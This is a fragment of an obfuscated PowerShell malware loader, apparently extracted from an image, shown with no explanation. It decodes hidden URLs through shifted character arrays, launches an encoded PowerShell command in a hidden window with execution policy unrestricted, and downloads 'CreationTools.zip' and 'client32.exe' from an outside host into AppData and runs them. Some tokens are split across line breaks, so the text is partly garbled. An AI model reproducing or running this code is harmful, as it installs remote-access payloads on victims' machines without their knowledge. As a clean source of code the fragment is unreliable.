 34 DMALAAwACkAfQAkAGgAYQBzAGgAPQBAAHsAUAByAG8AYwBlAHMAcwA9ACQATgBhAG0AZQA7AEgAdwBuAGQAPQAkAGgAdwBuAGQAfQA7AE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFAAcwBPAGIAagBlAGMAdAAgAC0AUAByAG8AcABlAHIAdAB5ACAAJABoAGEAcwBoAH0AfQA7AC4AIABTAG
35 AAtAHQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsASQBmACgAVABlAHMAdAAtAFAAYQB0AGgAIAAkAEkAbgBmAEYAaQBsAGUATABvAGMAYQB0AGkAbwBuACkAewBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAYwBtAHMAdA
36 HMAdAAgACIALwBhAHUAIAAiACIAJABJAG4AZgBGAGkAbABlAEwAbwBjAGEAdABpAG8AbgAiACIAIgAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAATQBpAG4AaQBtAGkAegBlAGQAOwBkAG8AewB9AHUAbgB0AGkAbAAoACgAUwBlAHQALQBXAGkAbgBkAG8AdwBBAGMAdABpAHYAZQAgAGMAbQBzAHQAcAApAC4ASAB3AG
37 ))
38 $UeUuQoZ = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($abmq))
39 Powershell -WindowStyle hidden -ExecutionPolicy UnRestricted -Encoded $UeUuQoZ
40 Start-Sleep 2
41 }
42 }function TPr($kdA){$wfM = New-Object (WFf @(7491,7514,7529,7459,7500,7514,7511,7480,
43 7521,7518,7514,7523,7529))
44 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12
45 $Ogh = $wfM.DownloadData($kdA)
46 return $Ogh}
47 function WFf($CXi){$zVE=7413
48 $IKW=$Null
49 foreach($XAq in $CXi){$IKW+=[char]($XAq-$zVE)}
50 return $IKW}
51 function Syv(){$WWC = $en
52 v:AppData + '\'
53
54
55 $DcJWbg = $WWC + 'CreationTools.zip'
56 if (Test-Path -Path $DcJWbg){Igh $DcJWbg
57 }Else{ $UXmbPxMJilgz = TPr (WFf @(7517,7529,7529,7525,7528,7471,7460,7460,7510,7521,7514,7533,7518,7510,7520,7524,7522,7511,7524,7530,7459,7512,7524,7522,7460,7532,7525,7458,7512,
58 7524,7523,7529,7514,7523,7529,7460,7530,7525,7521,7524,7510,7513,7528,7460,7463,7461,7463,7462,7460,7462,7462,7460,7480,7527,7514,7510,7529,7518,7524,7523,7497,7524,7524,7521,7528,7459,7535,7518,7525))
59 jCE $DcJWbg $UXmbPxMJilgz
60 Igh $DcJWbg
61 }$OVJxeN = $WWC + 'client32.exe'
62 if
63 (Test-Path -Path $OVJxeN){Igh $OVJxeN
64 }Else{ $aEGUpiuhjgBa = TPr (WFf @(7517,7529,7529,7525,7528,7471,7460,7460,7510,7521,7514,7533,7518,7510,7520,7524,7522,7511,7524,7530,7459,7512,7524,7522,7460,7532,7525,7458,7512,7524,7523,7529,7514,7523,7529,7460,7530,7525,7521,7524,751
65 0,7513,7528,7460,7463,7461,7463,7462,7460,7462,7462,7460,7512,7521,7518,7514,7523,7529,7464,7463,7459,7514,7533,7514))
66 jCE $OVJxeN $aEGUpiuhjgBa
67 Igh $OVJxeN
68 }
69
70
71 }Sy